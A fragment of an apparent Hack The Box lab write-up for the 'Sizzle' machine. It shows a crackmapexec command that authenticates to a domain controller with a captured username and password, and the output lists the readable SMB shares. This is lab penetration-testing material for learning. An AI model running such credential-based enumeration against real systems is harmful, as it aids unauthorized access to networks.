 Test
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Sizzle/bloodhound]
└─$ crackmapexec smb $IP -u 'mrlky' -p 'Football#7' --shares
SMB         10.10.10.103    445    SIZZLE           [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.103    445    SIZZLE           [+] HTB.LOCAL\mrlky:Football#7
Write-up
SMB         10.10.10.103    445    SIZZLE           [+] Enumerated shares
SMB         10.10.10.103    445    SIZZLE           Share           Permissions     Remark
SMB         10.10.10.103    445    SIZZLE           -----           -----------     ------
SMB         10.10.10.103    445    SIZZLE           ADMIN$                          Remote Admin
SMB         10.10.10.103    445    SIZZLE           C$                              Default share
SMB         10.10.10.103    445    SIZZLE           CertEnroll      READ            Active Directory Certificate Services share
SMB         10.10.10.103    445    SIZZLE           Department Shares READ
SMB         10.10.10.103    445    SIZZLE           IPC$            READ            Remote IPC
SMB         10.10.10.103    445    SIZZLE           NETLOGON        READ            Logon server share
SMB         10.10.10.103    445    SIZZLE           Operations
SMB         10.10.10.103    445    SIZZLE           SYSVOL          READ            Logon server share